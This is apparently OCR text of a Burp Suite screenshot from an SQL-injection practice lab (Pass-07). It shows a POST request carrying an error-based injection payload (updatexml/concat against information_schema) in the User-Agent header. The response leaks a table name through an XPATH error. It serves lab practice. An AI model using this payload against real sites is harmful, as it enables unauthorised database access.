 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 2,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 XPATH syntax error: '~refer~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR